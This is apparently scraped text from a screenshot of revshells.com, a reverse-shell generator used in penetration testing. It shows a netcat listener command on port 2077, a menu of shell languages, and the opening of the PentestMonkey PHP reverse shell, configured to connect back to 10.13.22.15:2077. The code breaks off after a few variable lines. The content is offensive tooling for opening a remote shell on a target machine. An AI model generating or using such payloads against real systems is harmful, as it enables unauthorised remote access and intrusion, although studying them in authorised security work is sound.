 revshells.com
1
IP & Port
IP 10.13.22.15 Port 2077 +1
Listener
Advanced
🚀 nc -lvnp 2077
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.22.15';
$port = 2077;
$chunk_size = 1400;
$write_a = null;